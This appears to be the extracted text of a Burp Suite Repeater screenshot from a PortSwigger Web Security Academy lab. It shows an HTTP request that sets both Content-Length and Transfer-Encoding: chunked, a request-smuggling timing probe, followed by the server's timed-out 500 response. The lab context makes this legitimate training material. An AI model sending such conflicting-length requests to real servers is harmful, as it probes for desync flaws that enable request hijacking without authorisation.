 Send Cancel < > Target: https://0ae4008c038733a4818bfc6b008000fb.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0ae4008c038733a4818bfc6b008000fb.web-security-academy.net\r\n
3 Cookie: session=QjDwerZivMfuqUNKOCyKs5bDPlaUt4Vx\r\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
5 Content-Type: application/x-www-form-urlencoded\r\n
6 Content-Length: 7\r\n
7 Transfer-Encoding: chunked\r\n
8 \r\n
9 4\r\n
10 test\r\n
11 X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection 7 (0x7)
Selected text
4\r\n
test
Decoded from: URL encoding
4\r\n
test
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes